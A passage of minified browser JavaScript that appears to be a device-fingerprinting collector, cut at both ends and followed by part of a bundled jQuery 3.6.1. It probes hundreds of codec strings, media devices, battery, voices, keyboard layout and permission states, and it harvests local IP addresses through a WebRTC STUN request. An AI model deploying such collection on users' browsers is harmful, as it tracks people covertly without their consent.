codecs="avc1.561050"','video/mp4; codecs="avc1.56106e"','video/mp4; codecs="avc1.561085"','video/mp4; codecs="avc1.58000a"','video/mp4; codecs="avc1.58000b"','video/mp4; codecs="avc1.58000c"','video/mp4; codecs="avc1.58000d"','video/mp4; codecs="avc1.580014"','video/mp4; codecs="avc1.580015"','video/mp4; codecs="avc1.580016"','video/mp4; codecs="avc1.58001e"','video/mp4; codecs="avc1.58001f"','video/mp4; codecs="avc1.580020"','video/mp4; codecs="avc1.580028"','video/mp4; codecs="avc1.580029"','video/mp4; codecs="avc1.58002a"','video/mp4; codecs="avc1.580032"','video/mp4; codecs="avc1.580033"','video/mp4; codecs="avc1.580034"','video/mp4; codecs="avc1.58003c"','video/mp4; codecs="avc1.58003d"','video/mp4; codecs="avc1.58003e"','video/mp4; codecs="avc1.58003f"','video/mp4; codecs="avc1.580040"','video/mp4; codecs="avc1.580050"','video/mp4; codecs="avc1.58006e"','video/mp4; codecs="avc1.580085"','video/mp4; codecs="avc1.64000a"','video/mp4; codecs="avc1.64000b"','video/mp4; codecs="avc1.64000c"','video/mp4; codecs="avc1.64000d"','video/mp4; codecs="avc1.640014"','video/mp4; codecs="avc1.640015"','video/mp4; codecs="avc1.640016"','video/mp4; codecs="avc1.64001E, mp4a.40.2"','video/mp4; codecs="avc1.64001e"','video/mp4; codecs="avc1.64001f"','video/mp4; codecs="avc1.640020"','video/mp4; codecs="avc1.640028"','video/mp4; codecs="avc1.640029"','video/mp4; codecs="avc1.64002a"','video/mp4; codecs="avc1.640032"','video/mp4; codecs="avc1.640033"','video/mp4; codecs="avc1.640034"','video/mp4; codecs="avc1.64003c"','video/mp4; codecs="avc1.64003d"','video/mp4; codecs="avc1.64003e"','video/mp4; codecs="avc1.64003f"','video/mp4; codecs="avc1.640040"','video/mp4; codecs="avc1.640050"','video/mp4; codecs="avc1.64006e"','video/mp4; codecs="avc1.640085"','video/mp4; codecs="avc1.64080a"','video/mp4; codecs="avc1.64080b"','video/mp4; codecs="avc1.64080c"','video/mp4; codecs="avc1.64080d"','video/mp4; codecs="avc1.640814"','video/mp4; codecs="avc1.640815"','video/mp4; codecs="avc1.640816"','video/mp4; codecs="avc1.64081e"','video/mp4; codecs="avc1.64081f"','video/mp4; codecs="avc1.640820"','video/mp4; codecs="avc1.640828"','video/mp4; codecs="avc1.640829"','video/mp4; codecs="avc1.64082a"','video/mp4; codecs="avc1.640832"','video/mp4; codecs="avc1.640833"','video/mp4; codecs="avc1.640834"','video/mp4; codecs="avc1.64083c"','video/mp4; codecs="avc1.64083d"','video/mp4; codecs="avc1.64083e"','video/mp4; codecs="avc1.64083f"','video/mp4; codecs="avc1.640840"','video/mp4; codecs="avc1.640850"','video/mp4; codecs="avc1.64086e"','video/mp4; codecs="avc1.640885"','video/mp4; codecs="avc1.6e000a"','video/mp4; codecs="avc1.6e000b"','video/mp4; codecs="avc1.6e000c"','video/mp4; codecs="avc1.6e000d"','video/mp4; codecs="avc1.6e0014"','video/mp4; codecs="avc1.6e0015"','video/mp4; codecs="avc1.6e0016"','video/mp4; codecs="avc1.6e001e"','video/mp4; codecs="avc1.6e001f"','video/mp4; codecs="avc1.6e0020"','video/mp4; codecs="avc1.6e0028"','video/mp4; codecs="avc1.6e0029"','video/mp4; codecs="avc1.6e002a"','video/mp4; codecs="avc1.6e0032"','video/mp4; codecs="avc1.6e0033"','video/mp4; codecs="avc1.6e0034"','video/mp4; codecs="avc1.6e003c"','video/mp4; codecs="avc1.6e003d"','video/mp4; codecs="avc1.6e003e"','video/mp4; codecs="avc1.6e003f"','video/mp4; codecs="avc1.6e0040"','video/mp4; codecs="avc1.6e0050"','video/mp4; codecs="avc1.6e006e"','video/mp4; codecs="avc1.6e0085"','video/mp4; codecs="avc1.6e100a"','video/mp4; codecs="avc1.6e100b"','video/mp4; codecs="avc1.6e100c"','video/mp4; codecs="avc1.6e100d"','video/mp4; codecs="avc1.6e1014"','video/mp4; codecs="avc1.6e1015"','video/mp4; codecs="avc1.6e1016"','video/mp4; codecs="avc1.6e101e"','video/mp4; codecs="avc1.6e101f"','video/mp4; codecs="avc1.6e1020"','video/mp4; codecs="avc1.6e1028"','video/mp4; codecs="avc1.6e1029"','video/mp4; codecs="avc1.6e102a"','video/mp4; codecs="avc1.6e1032"','video/mp4; codecs="avc1.6e1033"','video/mp4; codecs="avc1.6e1034"','video/mp4; codecs="avc1.6e103c"','video/mp4; codecs="avc1.6e103d"','video/mp4; codecs="avc1.6e103e"','video/mp4; codecs="avc1.6e103f"','video/mp4; codecs="avc1.6e1040"','video/mp4; codecs="avc1.6e1050"','video/mp4; codecs="avc1.6e106e"','video/mp4; codecs="avc1.6e1085"','video/mp4; codecs="avc1.76000a"','video/mp4; codecs="avc1.76000b"','video/mp4; codecs="avc1.76000c"','video/mp4; codecs="avc1.76000d"','video/mp4; codecs="avc1.760014"','video/mp4; codecs="avc1.760015"','video/mp4; codecs="avc1.760016"','video/mp4; codecs="avc1.76001e"','video/mp4; codecs="avc1.76001f"','video/mp4; codecs="avc1.760020"','video/mp4; codecs="avc1.760028"','video/mp4; codecs="avc1.760029"','video/mp4; codecs="avc1.76002a"','video/mp4; codecs="avc1.760032"','video/mp4; codecs="avc1.760033"','video/mp4; codecs="avc1.760034"','video/mp4; codecs="avc1.76003c"','video/mp4; codecs="avc1.76003d"','video/mp4; codecs="avc1.76003e"','video/mp4; codecs="avc1.76003f"','video/mp4; codecs="avc1.760040"','video/mp4; codecs="avc1.760050"','video/mp4; codecs="avc1.76006e"','video/mp4; codecs="avc1.760085"','video/mp4; codecs="avc1.7a000a"','video/mp4; codecs="avc1.7a000b"','video/mp4; codecs="avc1.7a000c"','video/mp4; codecs="avc1.7a000d"','video/mp4; codecs="avc1.7a0014"','video/mp4; codecs="avc1.7a0015"','video/mp4; codecs="avc1.7a0016"','video/mp4; codecs="avc1.7a001e"','video/mp4; codecs="avc1.7a001f"','video/mp4; codecs="avc1.7a0020"','video/mp4; codecs="avc1.7a0028"','video/mp4; codecs="avc1.7a0029"','video/mp4; codecs="avc1.7a002a"','video/mp4; codecs="avc1.7a0032"','video/mp4; codecs="avc1.7a0033"','video/mp4; codecs="avc1.7a0034"','video/mp4; codecs="avc1.7a003c"','video/mp4; codecs="avc1.7a003d"','video/mp4; codecs="avc1.7a003e"','video/mp4; codecs="avc1.7a003f"','video/mp4; codecs="avc1.7a0040"','video/mp4; codecs="avc1.7a0050"','video/mp4; codecs="avc1.7a006e"','video/mp4; codecs="avc1.7a0085"','video/mp4; codecs="avc1.7a100a"','video/mp4; codecs="avc1.7a100b"','video/mp4; codecs="avc1.7a100c"','video/mp4; codecs="avc1.7a100d"','video/mp4; codecs="avc1.7a1014"','video/mp4; codecs="avc1.7a1015"','video/mp4; codecs="avc1.7a1016"','video/mp4; codecs="avc1.7a101e"','video/mp4; codecs="avc1.7a101f"','video/mp4; codecs="avc1.7a1020"','video/mp4; codecs="avc1.7a1028"','video/mp4; codecs="avc1.7a1029"','video/mp4; codecs="avc1.7a102a"','video/mp4; codecs="avc1.7a1032"','video/mp4; codecs="avc1.7a1033"','video/mp4; codecs="avc1.7a1034"','video/mp4; codecs="avc1.7a103c"','video/mp4; codecs="avc1.7a103d"','video/mp4; codecs="avc1.7a103e"','video/mp4; codecs="avc1.7a103f"','video/mp4; codecs="avc1.7a1040"','video/mp4; codecs="avc1.7a1050"','video/mp4; codecs="avc1.7a106e"','video/mp4; codecs="avc1.7a1085"','video/mp4; codecs="avc1.80000a"','video/mp4; codecs="avc1.80000b"','video/mp4; codecs="avc1.80000c"','video/mp4; codecs="avc1.80000d"','video/mp4; codecs="avc1.800014"','video/mp4; codecs="avc1.800015"','video/mp4; codecs="avc1.800016"','video/mp4; codecs="avc1.80001e"','video/mp4; codecs="avc1.80001f"','video/mp4; codecs="avc1.800020"','video/mp4; codecs="avc1.800028"','video/mp4; codecs="avc1.800029"','video/mp4; codecs="avc1.80002a"','video/mp4; codecs="avc1.800032"','video/mp4; codecs="avc1.800033"','video/mp4; codecs="avc1.800034"','video/mp4; codecs="avc1.80003c"','video/mp4; codecs="avc1.80003d"','video/mp4; codecs="avc1.80003e"','video/mp4; codecs="avc1.80003f"','video/mp4; codecs="avc1.800040"','video/mp4; codecs="avc1.800050"','video/mp4; codecs="avc1.80006e"','video/mp4; codecs="avc1.800085"','video/mp4; codecs="avc1.8a000a"','video/mp4; codecs="avc1.8a000b"','video/mp4; codecs="avc1.8a000c"','video/mp4; codecs="avc1.8a000d"','video/mp4; codecs="avc1.8a0014"','video/mp4; codecs="avc1.8a0015"','video/mp4; codecs="avc1.8a0016"','video/mp4; codecs="avc1.8a001e"','video/mp4; codecs="avc1.8a001f"','video/mp4; codecs="avc1.8a0020"','video/mp4; codecs="avc1.8a0028"','video/mp4; codecs="avc1.8a0029"','video/mp4; codecs="avc1.8a002a"','video/mp4; codecs="avc1.8a0032"','video/mp4; codecs="avc1.8a0033"','video/mp4; codecs="avc1.8a0034"','video/mp4; codecs="avc1.8a003c"','video/mp4; codecs="avc1.8a003d"','video/mp4; codecs="avc1.8a003e"','video/mp4; codecs="avc1.8a003f"','video/mp4; codecs="avc1.8a0040"','video/mp4; codecs="avc1.8a0050"','video/mp4; codecs="avc1.8a006e"','video/mp4; codecs="avc1.8a0085"','video/mp4; codecs="avc1.f4000a"','video/mp4; codecs="avc1.f4000b"','video/mp4; codecs="avc1.f4000c"','video/mp4; codecs="avc1.f4000d"','video/mp4; codecs="avc1.f40014"','video/mp4; codecs="avc1.f40015"','video/mp4; codecs="avc1.f40016"','video/mp4; codecs="avc1.f4001e"','video/mp4; codecs="avc1.f4001f"','video/mp4; codecs="avc1.f40020"','video/mp4; codecs="avc1.f40028"','video/mp4; codecs="avc1.f40029"','video/mp4; codecs="avc1.f4002a"','video/mp4; codecs="avc1.f40032"','video/mp4; codecs="avc1.f40033"','video/mp4; codecs="avc1.f40034"','video/mp4; codecs="avc1.f4003c"','video/mp4; codecs="avc1.f4003d"','video/mp4; codecs="avc1.f4003e"','video/mp4; codecs="avc1.f4003f"','video/mp4; codecs="avc1.f40040"','video/mp4; codecs="avc1.f40050"','video/mp4; codecs="avc1.f4006e"','video/mp4; codecs="avc1.f40085"','video/mp4; codecs="avc1.f4100a"','video/mp4; codecs="avc1.f4100b"','video/mp4; codecs="avc1.f4100c"','video/mp4; codecs="avc1.f4100d"','video/mp4; codecs="avc1.f41014"','video/mp4; codecs="avc1.f41015"','video/mp4; codecs="avc1.f41016"','video/mp4; codecs="avc1.f4101e"','video/mp4; codecs="avc1.f4101f"','video/mp4; codecs="avc1.f41020"','video/mp4; codecs="avc1.f41028"','video/mp4; codecs="avc1.f41029"','video/mp4; codecs="avc1.f4102a"','video/mp4; codecs="avc1.f41032"','video/mp4; codecs="avc1.f41033"','video/mp4; codecs="avc1.f41034"','video/mp4; codecs="avc1.f4103c"','video/mp4; codecs="avc1.f4103d"','video/mp4; codecs="avc1.f4103e"','video/mp4; codecs="avc1.f4103f"','video/mp4; codecs="avc1.f41040"','video/mp4; codecs="avc1.f41050"','video/mp4; codecs="avc1.f4106e"','video/mp4; codecs="avc1.f41085"','video/mp4; codecs="avc1x"','video/mp4; codecs="avc2"','video/mp4; codecs="avc3"','video/mp4; codecs="avc3.42001E"','video/mp4; codecs="avc4"','video/mp4; codecs="avcp"','video/mp4; codecs="drac"','video/mp4; codecs="dvav"','video/mp4; codecs="dvhe"','video/mp4; codecs="encf"','video/mp4; codecs="encm"','video/mp4; codecs="encs"','video/mp4; codecs="enct"','video/mp4; codecs="encv"','video/mp4; codecs="fdp "','video/mp4; codecs="flac"','video/mp4; codecs="hev1"','video/mp4; codecs="hev1.1.6.L93.90"','video/mp4; codecs="hev1.1.6.L93.B0"','video/mp4; codecs="hvc1"','video/mp4; codecs="hvc1.1.6.L93.90"','video/mp4; codecs="hvc1.1.6.L93.B0"','video/mp4; codecs="hvt1"','video/mp4; codecs="ixse"','video/mp4; codecs="lavc1337"','video/mp4; codecs="lhe1"','video/mp4; codecs="lht1"','video/mp4; codecs="lhv1"','video/mp4; codecs="m2ts"','video/mp4; codecs="mett"','video/mp4; codecs="metx"','video/mp4; codecs="mjp2"','video/mp4; codecs="mlix"','video/mp4; codecs="mp4a.40.02"','video/mp4; codecs="mp4a.40.29"','video/mp4; codecs="mp4a.40.5"','video/mp4; codecs="mp4a.67"','video/mp4; codecs="mp4s"','video/mp4; codecs="mp4v"','video/mp4; codecs="mp4v.20.240, mp4a.40.2"','video/mp4; codecs="mp4v.20.8, mp4a.40.2"','video/mp4; codecs="mvc1"','video/mp4; codecs="mvc2"','video/mp4; codecs="mvc3"','video/mp4; codecs="mvc4"','video/mp4; codecs="mvd1"','video/mp4; codecs="mvd2"','video/mp4; codecs="mvd3"','video/mp4; codecs="mvd4"','video/mp4; codecs="oksd"','video/mp4; codecs="pm2t"','video/mp4; codecs="prtp"','video/mp4; codecs="resv"','video/mp4; codecs="rm2t"','video/mp4; codecs="rrtp"','video/mp4; codecs="rsrp"','video/mp4; codecs="rtmd"','video/mp4; codecs="rtp "','video/mp4; codecs="s263"','video/mp4; codecs="sm2t"','video/mp4; codecs="srtp"','video/mp4; codecs="stpp"','video/mp4; codecs="svc1"','video/mp4; codecs="svc2"','video/mp4; codecs="svcM"','video/mp4; codecs="tc64"','video/mp4; codecs="tmcd"','video/mp4; codecs="tx3g"','video/mp4; codecs="unid"','video/mp4; codecs="urim"','video/mp4; codecs="vc-1"','video/mp4; codecs="vp08"','video/mp4; codecs="vp09"','video/mp4; codecs="vp09.00.10.08"','video/mp4; codecs="vp09.00.50.08"','video/mp4; codecs="vp09.01.20.08.01"','video/mp4; codecs="vp09.01.20.08.01.01.01.01.00"','video/mp4; codecs="vp09.02.10.10.01.09.16.09.01"','video/mp4; codecs="wvtt"',"video/mp4; codecs=bogus","video/mp4; codecs=mp4a.40.2","video/mpeg","video/mpeg2","video/mpeg4","video/msvideo","video/ogg",'video/ogg; codecs="dirac, flac"','video/ogg; codecs="dirac, vorbis"','video/ogg; codecs="flac"','video/ogg; codecs="theora"','video/ogg; codecs="theora, flac"','video/ogg; codecs="theora, speex"','video/ogg; codecs="theora, vorbis"','video/ogg; codecs="vp8"',"video/ogg; codecs=opus","video/ogg; codecs=speex","video/quicktime","video/vnd.rn-realvideo","video/wavelet","video/webm",'video/webm; codecs="av01.0.04M.08"','video/webm; codecs="vorbis"','video/webm; codecs="vorbis,vp9"','video/webm; codecs="vp09.02.10.08"','video/webm; codecs="vp8"','video/webm; codecs="vp8, opus"','video/webm; codecs="vp8, vorbis"','video/webm; codecs="vp8.0"','video/webm; codecs="vp8.0, vorbis"','video/webm; codecs="vp9"','video/webm; codecs="vp9, opus"','video/webm; codecs="vp9, vorbis"',"video/webm; codecs=vorbis",'video/x-dv; codecs="avc3.12345"',"video/x-flv","video/x-la-asf","video/x-m4v",'video/x-m4v; codecs="avc1.42AC23"',"video/x-matroska",'video/x-matroska; codecs="theora"','video/x-matroska; codecs="theora, vorbis"',"video/x-mkv","video/x-mng","video/x-mpeg","video/x-mpeg2","video/x-ms-wmv","video/x-msvideo","video/x-theora"],15,(a=>{try{const d={mimeType:a},n=i.canPlayType(a),t=o.canPlayType(a),r=MediaSource.isTypeSupported(a),l=!!c&&MediaRecorder.isTypeSupported(a);n&&(d.audioPlayType=n),t&&(d.videoPlayType=t),r&&(d.mediaSource=r),l&&(d.mediaRecorder=l),(d.audioPlayType||d.videoPlayType||d.mediaSource||d.mediaRecorder)&&e.push(d)}catch(a){}})),e})),e(c,"mediaDevices",(async()=>{try{return await navigator.mediaDevices.enumerateDevices()}catch(a){}return null})),e(c,"defaultCS",(async()=>{const a=document.createElement("iframe");document.body.appendChild(a);const e={},o=a.contentWindow.getComputedStyle(a.contentDocument.body);for(const a in o)e[a]=o[a];return a.remove(),e})),e(c,"battery",(()=>new Promise((function(a){"getBattery"in navigator?navigator.getBattery().then((function(e){a({charging:e.charging,chargingTime:e.chargingTime,dischargingTime:e.dischargingTime,level:e.level})})):a({})})))),e(c,"voices",(()=>new Promise((async a=>{try{const e=window,o="speechSynthesis"in e;if(o&&speechSynthesis.getVoices(),await new Promise(setTimeout).catch((a=>a)),!o)return a([]);let i=!1;const c=()=>{const o=e.speechSynthesis.getVoices();if(!o||!o.length)return;i=!0;const c=o.map((a=>({default:a.default,lang:a.lang,localService:a.localService,name:a.name,voiceURI:a.voiceURI})));return a(c)};c(),e.speechSynthesis.onvoiceschanged=c;setTimeout((()=>{if(!i)return a([])}),1e3)}catch(e){return a([])}})))),e(c,"rtc",(()=>{const a=[];let e=window.RTCPeerConnection||window.mozRTCPeerConnection||window.webkitRTCPeerConnection;return new Promise((function(o){try{if(e){let i=new e({iceServers:[{urls:"stun:stun.l.google.com:19302"}]}),c=function(){},d=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/;i.createDataChannel(""),setTimeout((function(){o(a)}),2e3);let n=i.createOffer();n instanceof Promise?n.then((function(a){return i.setLocalDescription(a)})).then((function(){})):i.createOffer((function(a){i.setLocalDescription(a,c,c)}),c),i.onicecandidate=function(e){if(e&&e.candidate&&e.candidate.candidate){let o=d.exec(e.candidate.candidate);a.push({candidate:e.candidate.candidate,reg:o})}}}else o(a)}catch(e){o(a)}}))})),e(c,"keyboard",(async()=>{if(!("keyboard"in navigator)||!navigator.keyboard)return[];const a=await navigator.keyboard.getLayoutMap();return["Sleep","WakeUp","KeyA","KeyB","KeyC","KeyD","KeyE","KeyF","KeyG","KeyH","KeyI","KeyJ","KeyK","KeyL","KeyM","KeyN","KeyO","KeyP","KeyQ","KeyR","KeyS","KeyT","KeyU","KeyV","KeyW","KeyX","KeyY","KeyZ","Digit1","Digit2","Digit3","Digit4","Digit5","Digit6","Digit7","Digit8","Digit9","Digit0","Enter","Escape","Backspace","Tab","Space","Minus","Equal","BracketLeft","BracketRight","Backslash","Semicolon","Quote","Backquote","Comma","Period","Slash","CapsLock","F1","F2","F3","F4","F5","F6","F7","F8","F9","F10","F11","F12","F13","F14","F15","F16","F17","F18","F19","F20","F21","F22","F23","F24","PrintScreen","ScrollLock","Pause","Insert","Home","PageUp","Delete","End","PageDown","ArrowRight","ArrowLeft","ArrowDown","ArrowUp","NumLock","Numpad1","Numpad2","Numpad3","Numpad4","Numpad5","Numpad6","Numpad7","Numpad8","Numpad9","Numpad0","NumpadDivide","NumpadMultiply","NumpadSubtract","NumpadAdd","NumpadEnter","NumpadDecimal","NumpadEqual","NumpadParenLeft","NumpadParenRight","IntlBackslash","ContextMenu","Power","Help","Undo","Cut","Copy","Paste","AudioVolumeMute","AudioVolumeUp","AudioVolumeDown","NumpadComma","IntlRo","KanaMode","IntlYen","Convert","NonConvert","Lang1","Lang2","Lang3","Lang4","ControlLeft","ShiftLeft","AltLeft","MetaLeft","ControlRight","ShiftRight","AltRight","MetaRight","MediaTrackNext","MediaTrackPrevious","MediaStop","Eject","MediaPlayPause","MediaSelect","LaunchMail","LaunchApp2","LaunchApp1","BrowserSearch","BrowserHome","BrowserBack","BrowserForward","BrowserStop","BrowserRefresh","BrowserFavorites"].reduce(((e,o)=>(e[o]=a.get(o),e)),{})})),e(c,"windowVersion",(async()=>Object.getOwnPropertyNames(window).filter((a=>!/_|\d{3,}/.test(a))))),e(c,"htmlElementVersion",(async()=>{const a=[];for(const e in document.documentElement)a.push(e);return a})),e(c,"permissions",(async()=>{const a={};return await Promise.all(["storage-access","push","speaker","device-info","bluetooth","midi","background-fetch","background-sync","accelerometer","gyroscope","magnetometer","screen-wake-lock","clipboard","clipboard-read","clipboard-write","payment-handler","periodic-background-sync","geolocation","notifications","camera","microphone","display-capture","persistent-storage","ambient-light-sensor","accessibility-events","nfc","idle-detection","system-wake-lock","window-placement","font-access"].map((e=>new Promise((o=>{navigator.permissions.query({name:e}).then((({state:i})=>{a[e]={state:i},o()})).catch((i=>{a[e]={exType:i.constructor.name,msg:i.message},o()}))}))))),a}))]),JSON.stringify(c)};
if(typeof jQuery=='undefined'){
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return 